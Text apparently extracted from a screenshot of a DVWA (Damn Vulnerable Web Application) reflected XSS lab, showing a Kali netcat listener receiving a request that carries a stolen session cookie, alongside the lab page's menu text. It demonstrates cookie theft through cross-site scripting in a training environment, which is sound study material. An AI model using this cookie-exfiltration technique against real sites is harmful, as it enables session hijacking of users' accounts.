 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 48298
GET /?cookie=security=low;%20PHPSESSID=09e6bf7a4754564457bae0c1502f17c4 HTTP/1.1
Host: 192.168.50.100:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$
Home
Instructions
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7